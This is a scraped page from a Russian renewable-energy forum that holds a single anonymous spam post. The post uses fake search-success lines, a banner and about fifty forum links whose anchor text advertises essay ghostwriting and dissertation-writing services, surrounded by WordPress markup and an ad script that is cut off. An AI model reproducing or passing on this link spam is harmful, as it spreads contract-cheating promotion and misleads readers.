

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://altenergiya.ru/forums/topic/describe-communication-skills-cover-letter
body_size: 16438
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="utf-8"><link rel="canonical" href="https://altenergiya.ru/forums/topic/describe-communication-skills-cover-letter">

	


	


	
	
	
	<title>describe communication skills cover letter —</title>

			<link rel="dns-prefetch" href="//s.w.org">
		
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="yarppWidgetCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.4.15" type="text/css" media="all">
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=5.4.15" type="text/css" media="all">
<link rel="stylesheet" id="bbp-default-css" href="/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.4" type="text/css" media="all">
<link rel="stylesheet" id="bbspoiler-css" href="/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=5.4.15" type="text/css" media="all">
<link rel="stylesheet" id="jquery-lazyloadxt-spinner-css-css" href="/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=5.4.15" type="text/css" media="all">
<script src="/wp-content/themes/altenergiya/js/jquery.min.js?ver=1.11.0"></script>
<script>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=5.4.15"></script>



<style>.broken_link, a.broken_link {
	text-decoration: line-through;
}</style> <style id="wp-custom-css">
			.recl1 { display:block;}
.recl2 { display:none;}

@media only screen and (max-width: 960px) {
.recl1 { display:none;}
.recl2 { display:block;}
}		</style>
		<script>var ajaxUrlFlatPM="/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<link href="/wp-content/themes/altenergiya/style.css?ver=4.2.2" rel="stylesheet">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
<link href="/wp-content/themes/altenergiya/css/magnific-popup.css" rel="stylesheet">
<meta name="rp92980f1d468d49239b6a7d6a5b3e755a" content="b6d588a79f70c92931222a36bf58d341">
</head>

<body>
	



<div class="wrapper">
<header class="header">
	<div class="header_wrap">

							
				<a href="/" rel="nofollow" class="header_logo">
					<span class="header_logo-head">AltEnergiya.ru</span>
					<span class="header_logo-desc">Альтернативная энергия</span>
					<span class="header_logo-txt">Солнечная, ветровая, термальная, биологическая и другие возобновляемые виды энергии</span>
				</a>
				
					
		<div class="user-login">
<a href="/wp-login.php?action=register">Регистрация</a> / <a href="/wp-login.php?action=login">Вход</a></div>
		<div class="header_search">
			
		</div>

	</div>
</header>
<nav class="mmenu1">
	<div class="header_wrap">
	<a href="/">Главная</a>
<a href="/o-nas">О нас</a>
<a href="/biblioteka">Библиотека</a>
<a title="Энергосберегающие технологии: каталог фирм-производителей и поставщиков оборудования для альтернативной энергетики" href="/company">Фирмы-производители</a>
<a title="Энергосберегающие технологии: каталог популярных интернет-магазинов" href="/shop">Популярные интернет-магазины</a>
<a href="/reklamodatelyam">Рекламодателям</a>

<script>
$('.mmenu1 a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
	</div>
</nav>
<div class="breadcrumbs"><div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/forums/topic/" itemprop="item"><span itemprop="name">Тема</span></a></span> <span class="sep">›</span> <span class="current">describe communication skills cover letter</span></div></div>
<div class="middle">
	<div class="container">
		
		<div class="forum-container">
			<main class="forum-content">
 
									
						<article class="content_article">
							<h1>describe communication skills cover letter</h1>
							
<div id="bbpress-forums" class="bbpress-wrapper">

	<div class="bbp-breadcrumb"><p><a href="/" class="bbp-breadcrumb-home">Главная</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums" class="bbp-breadcrumb-root">Форумы</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums/forum/aktualnost-alternativnoj-energetiki" class="bbp-breadcrumb-forum">Актуальность альтернативной энергетики</a> <span class="bbp-breadcrumb-sep">›</span> <span class="bbp-breadcrumb-current">describe communication skills cover letter</span></p></div>
	
	
	
	
		<div class="bbp-topic-tags"><p>Помечено: <a href="/forums/topic-tag/describe-communication-skills-cover-letter" rel="tag">describe communication skills cover letter</a></p></div>
		<div class="bbp-template-notice info"><ul><li class="bbp-topic-description">В этой теме 0 ответов, 1 участник, последнее обновление <a href="/forums/topic/describe-communication-skills-cover-letter" title="describe communication skills cover letter">4 года, 4 месяца назад</a> сделано <span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo avatar-default" height="14" width="14"><noscript><img src="/media/avatar/?s=14&d=mm&r=g" srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo avatar-default" height="14" width="14"></noscript></span><span class="bbp-author-name">Аноним</span>.</li></ul></div>
		
		
			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 1 сообщения - с 1 по 1 (всего 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


			
<ul id="topic-65006-replies" class="forums bbp-replies">

	<li class="bbp-header">
		<div class="bbp-reply-author">Автор</div>
		<div class="bbp-reply-content">Сообщения</div>
	</li>

	<li class="bbp-body">

		
			
				
<div id="post-65006" class="bbp-reply-header">
	<div class="bbp-meta">
		<span class="bbp-reply-post-date">26.10.2019 в 19:02</span>

		
		<a href="/forums/topic/describe-communication-skills-cover-letter" class="bbp-reply-permalink">#65006</a>

		
		<span class="bbp-admin-links"></span>
		
	</div>
</div>

<div class="loop-item-0 user-id-26504 bbp-parent-forum-7761 bbp-parent-topic-7761 bbp-reply-position-1 odd  post-65006 topic type-topic status-publish hentry topic-tag-describe-communication-skills-cover-letter">
	<div class="bbp-reply-author">

		
		<span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/?s=80&d=mm&r=g" srcset="" data-srcset="/media/avatar/?s=160&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-80 photo avatar-default" height="80" width="80"><noscript><img src="/media/avatar/?s=80&d=mm&r=g" srcset="/media/avatar/?s=160&d=mm&r=g 2x" class="avatar avatar-80 photo avatar-default" height="80" width="80"></noscript></span><span class="bbp-author-name">Аноним</span><div class="bbp-author-role">Неактивированный</div>
		
		
	</div>

	<div class="bbp-reply-content">

		
		<p>Eliseo Kerr from Charleston was looking for <i>describe communication skills cover letter</i></p>
<p>Jody Brooks found the answer to a search query <i>describe communication skills cover letter</i></p>
<p><b><a href="https://essayerudite.com" rel="nofollow">describe communication skills cover letter</a></b></p>
<p><a href="https://essayerudite.com" rel="nofollow"><img src="/images/banner/500x500.jpg"></a></p>
<p><a href="http://worldlinx.eu/forum/memberlist.php?mode=viewprofile&u=63" rel="nofollow">download a sample of a business plan</a><br>
<a href="https://4rev.ru/user/Davindic/" rel="nofollow"></a>esl content ghostwriting sites for masters<br>
<a href="http://personalhomecompanions.com/memberlist.php?mode=viewprofile&u=9467" rel="nofollow">esl persuasive essay writers service uk</a><br>
<a href="http://forums.brotherhoodofthebrew.com/index.php?topic=199908.new#new" rel="nofollow">do my life science application letter</a><br>
<a href="http://forums.ecgrid.com/member.php?u=12494" rel="nofollow">english instructor resume</a><br>
<a href="http://opencircuitdesign.com/forum/memberlist.php?mode=viewprofile&u=21142" rel="nofollow">donaldsons book report dvd</a><br>
<a href="http://litpvp.com/threads/%E6%98%86%E5%A3%AB%E5%85%B0%E5%A4%A7%E5%AD%A6%E8%A2%AB%E5%BC%80%E9%99%A4%E4%BA%86%E6%80%8E%E4%B9%88%E5%8A%9E%EF%BC%9F%E6%AF%95%E4%B8%9A%E8%AF%81-q%E5%BE%AE993398773%E6%BE%B3%E6%B4%B2uq%E6%AF%95%E4%B8%9A%E8%AF%81%E6%88%90%E7%BB%A9%E5%8D%95%E6%95%99%E8%82%B2%E9%83%A8%E5%AD%A6%E5%8E%86%E8%AE%A4%E8%AF%81%E7%95%99%E4%BF%A1%E8%AE%A4%E8%AF%81%E5%8E%9F%E7%89%881-1%E5%88%B6%E4%BD%9C%E7%94%B5%E5%AD%90%E5%9B%BE%E4%BF%AE%E6%94%B9gpa%E6%88%90%E7%BB%A9university-of-queensland.8022/#post-20723" rel="nofollow">dbq essay for ap world history</a><br>
<a href="https://steam-akk.ru/showthread.php?t=197300&p=368883#post368883" rel="nofollow">education studies dissertation</a><br>
<a href="https://www.cryptodebate.com/thread-esl-annotated-bibliography-ghostwriters-websites-gb" rel="nofollow">esl annotated bibliography ghostwriters websites gb</a><br>
<a href="http://kuroshiokai.com/cgi-bin/yybbs/yybbs.cgi?list=thread" rel="nofollow">custom essay proofreading site gb</a><br>
<a href="http://hub.cdp.res.in/myspace/showthread.php?tid=45754" rel="nofollow">descripive essay topics</a><br>
<a href="http://toolsrepair.ru/forum/memberlist.php?mode=viewprofile&u=85368" rel="nofollow">director of quality resume examples</a><br>
<a href="http://obxcleanings.com/index.php/forum/suggestion-box/288795-esl-course-work-ghostwriter-sites-us#288790" rel="nofollow">esl course work ghostwriter sites us</a><br>
<a href="http://le-grand-debat.com/memberlist.php?mode=viewprofile&u=6776" rel="nofollow">esl literature review writers services</a><br>
<a href="https://forum.hodgkin-info.de/memberlist.php?mode=viewprofile&u=4925" rel="nofollow">did harry houdini write a book</a><br>
<a href="http://veklife.su/memberlist.php?mode=viewprofile&u=15585" rel="nofollow">custom descriptive essay editor sites for masters</a><br>
<a href="http://stracci.argonathrpg.com/index.php?topic=57099.new#new" rel="nofollow">email cover letter sample for an administrative assistant</a><br>
<a href="http://therecommunity.net/member.php?1173-DavinMeno" rel="nofollow">dissertation methodology writing website usa</a><br>
<a href="https://www.stopeg.com/forum/member.php?action=profile&uid=145530" rel="nofollow">customer relations management resume</a><br>
<a href="http://rahabenterprises.com/phpbb/memberlist.php?mode=viewprofile&u=533" rel="nofollow">entry level pharmacy technician cover letter examples</a><br>
<a href="http://forum.ptodocs.ml/memberlist.php?mode=viewprofile&u=14441" rel="nofollow">esl custom essay editing services for school</a><br>
<a href="http://www.palisade-hyundai.ru/index.php?/topic/26234-editable-resume-formats/" rel="nofollow"></a>editable resume formats<br>
<a href="https://www.avena-sari.com/forum/discussions-generales-f24/../memberlist.php?mode=viewprofile&u=5586" rel="nofollow">dictionary newspaper terms</a><br>
<a href="http://the-guildhall.net/forum/php/viewtopic.php?f=22&t=404778&p=485507#p485507" rel="nofollow">doctoral dissertation scholarship</a><br>
<a href="http://ucanknowthetruth.com/forums/topic/esl-term-paper-editor-for-hire-for-phd/" rel="nofollow"></a>esl term paper editor for hire for phd<br>
<a href="http://gamegrapestudios.com/forums/index.php?topic=969424.new#new" rel="nofollow">custom thesis proposal proofreading service usa</a><br>
<a href="http://sizov.org/forum/viewtopic.php?f=2&t=382487" rel="nofollow">esl academic essay writers service ca</a><br>
<a href="http://forum.warriorinsider.com/viewtopic.php?f=3&t=26030" rel="nofollow">ecpr thesis prize</a><br>
<a href="http://www.renshujo.jp/shirosato/bbs/yybbs.cgi%3Flist=thread" rel="nofollow">esl papers ghostwri</a><br>
<a href="http://ltbly.com/home.php?mod=space&uid=298187" rel="nofollow">esl masters essay ghostwriting site for college</a><br>
<a href="http://groupforum.mikefortune.org/showthread.php?tid=221460&pid=440618#pid440618" rel="nofollow">education login page</a><br>
<a href="http://davrb.ru/forum/memberlist.php?mode=viewprofile&u=12331" rel="nofollow">do my professional masters essay on trump</a><br>
<a href="http://zhangbang.net/forum.php?mod=viewthread&tid=486164&extra=" rel="nofollow">define dissert</a><br>
<a href="http://jetex.org/forum/memberlist.php?mode=viewprofile&u=1898" rel="nofollow">esl school analysis essay sample</a><br>
<a href="https://ww.rubencm.net/phpbb/memberlist.php?mode=viewprofile&u=10624" rel="nofollow">custom college dissertation abstract examples</a><br>
<a href="http://theofficerwolflion.com/forum/memberlist.php?mode=viewprofile&u=21878" rel="nofollow">custom thesis proofreading site for phd</a><br>
<a href="http://mybb.yildiznetworkyazilim.com/member.php?action=profile&uid=26946" rel="nofollow">cv writing structure</a><br>
<a href="http://virtainfoorumi.com/viewtopic.php?f=4&t=228620" rel="nofollow">dissertation on recession on retail sector</a><br>
<a href="http://largo-standardized-conditioners.catlink.eu/general-discussion/593515912/customer-sales-agent-resume" rel="nofollow">customer sales agent resume</a><br>
<a href="https://www.topcoinguide.com/forum/index.php?topic=15315.new#new" rel="nofollow">esl analysis essay ghostwriter websites usa</a><br>
<a href="http://www.burnerclub.ru/member.php?3173-Davinreig" rel="nofollow">eldest christopher paolini book report</a><br>
<a href="http://www.ecigtalk.ru/members/u172498.html" rel="nofollow">custom critical analysis essay ghostwriting sites</a><br>
<a href="http://kappa.her.jp/yybbs/yybbs/yybbs.cgi?list=thread" rel="nofollow">esl case study writer websites gb</a></p>

		
	</div>
</div>

			
		
	</li>

	<li class="bbp-footer">
		<div class="bbp-reply-author">Автор</div>
		<div class="bbp-reply-content">Сообщения</div>
	</li>
</ul>


			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 1 сообщения - с 1 по 1 (всего 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


		
		

	<div id="no-reply-65006" class="bbp-no-reply">
		<div class="bbp-template-notice">
			<ul>
				<li>Для ответа в этой теме необходимо авторизоваться.</li>
			</ul>
		</div>

		
			
<form method="post" action="/wp-login.php" class="bbp-login-form">
	<fieldset class="bbp-form">
		<legend>Войти</legend>

		<div class="bbp-username">
			<label for="user_login">Имя пользователя: </label>
			<input type="text" name="log" value="" size="20" maxlength="100" id="user_login" autocomplete="off">
		</div>

		<div class="bbp-password">
			<label for="user_pass">Пароль: </label>
			<input type="password" name="pwd" value="" size="20" id="user_pass" autocomplete="off">
		</div>

		<div class="bbp-remember-me">
			<input type="checkbox" name="rememberme" value="forever" id="rememberme">
			<label for="rememberme">Запомнить меня</label>
		</div>

		<div class="g-recaptcha" id="g-recaptcha" data-sitekey="6Lcx6sEUAAAAAJ1cilKbbYdqxS_HSRRgL7UzGgk2" data-callback="submitEnable" data-expired-callback="submitDisable"></div>
<script>
    function submitEnable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.removeAttribute('disabled');
                 }
             }
    function submitDisable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.setAttribute('disabled','disabled');
                 }
             }
</script>
<noscript>
  <div style="width: 100%; height: 473px;">
      <div style="width: 100%; height: 422px; position: relative;">
          <div style="width: 302px; height: 422px; position: relative;">
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6Lcx6sEUAAAAAJ1cilKbbYdqxS_HSRRgL7UzGgk2" frameborder="0" title="captcha" scrolling="no" style="width: 302px; height:422px; border-style: none;">
              </iframe>
          </div>
          <div style="width: 100%; height: 60px; border-style: none;
              bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
              <textarea id="g-recaptcha-response" name="g-recaptcha-response" title="response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1;
                  margin: 10px 25px; padding: 0px; resize: none;" value="">
              </textarea>
          </div>
      </div>
</div><br>
</noscript>

		<div class="bbp-submit-wrapper">

			<button type="submit" name="user-submit" id="user-submit" class="button submit user-submit">Войти</button>

			
	<input type="hidden" name="user-cookie" value="1">

	<input type="hidden" id="bbp_redirect_to" name="redirect_to" value="/forums/topic/describe-communication-skills-cover-letter"><input type="hidden" id="_wpnonce" name="_wpnonce" value="29b8447bf1"><input type="hidden" name="_wp_http_referer" value="/forums/topic/describe-communication-skills-cover-letter">
		</div>
	</fieldset>
</form>

		
	</div>



	
	

	
</div>
						</article>

					

			
			</main>
		</div>


</div>
</div>
<footer class="footer">
	<div class="footer_wrap">
<nav class="bottom-menu-sidebar">
	<a href="/apologiya">Актуальность проблемы</a>
<a href="/osnovy">Физические основы</a>
<a href="/sun">Солнечная энергия</a>
<a href="/veter">Энергия ветра</a>
<a href="/termal">Геотермальная энергия</a>
<a href="/gidro">Нетрадиционная гидроэнергетика</a>
<a href="/bio">Биоэнергетика</a>
<a href="/accumulator">Аккумуляторы</a>
<a href="/energosberezhenie">Энергосбережение</a>
<a href="/avtonomnyj-dom">Автономный дом</a>
<a href="/novosti">Новости альтернативной энергетики</a>
<a href="/history">Из истории энергетики</a>
<a href="/poleznaya-informaciya">Полезная информация</a>
<a href="/yadernaya-ehnergetika">Ядерная энергетика</a>
<a href="/reklama-na-sajte">Реклама на сайте</a>
<script>           
$('.bottom-menu-sidebar a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
</nav>
<div class="footer_copy">© 2013-2020 altenergiya.ru</div>
	<nav class="footer_nav">
		<ul>
								<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a rel="nofollow" href="/kontakty">Контакты</a></li>
<li id="menu-item-9539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9539"><a rel="nofollow" href="/politika-konfidencialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474"><a rel="nofollow" href="/reklamodatelyam">Рекламодателям</a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9096"><a rel="nofollow" href="/karta-sajta">Карта сайта</a></li>
								
		</ul>
	</nav>
	<div class="footer_count">
			











			
		</div>
		<p class="developers">Дизайн и настройка WordPress - Андрей Морковин <br>Разработка каталога производителей и поставщиков оборудования - <a href="https://html-and-cms.com" rel="nofollow" target="_blank">HTML and CMS</a></p>
	</div>
</footer>
</div> 
<div class="gotop">Наверх</div>
<link rel="stylesheet" id="fancybox-css-css" href="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.css?ver=1" type="text/css" media="all">
<script src="/wp-content/plugins/bbpress/templates/default/js/editor.min.js?ver=2.6.4"></script>
<script>
/* <![CDATA[ */
var bbpEngagementJS = {"object_id":"65006","bbp_ajaxurl":"\/forums\/topic\/describe-communication-skills-cover-letter\/?bbp-ajax=true","generic_ajax_error":"\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0432 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437."};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbpress/templates/default/js/engagements.min.js?ver=2.6.4"></script>
<script src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.7"></script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.7"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.7"></script>
<script src="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.pack.js?ver=1.0.0"></script>
<script src="/wp-content/themes/altenergiya/js/jquery.magnific-popup.min.js?ver=1.0.0"></script>


<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+=";"+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; 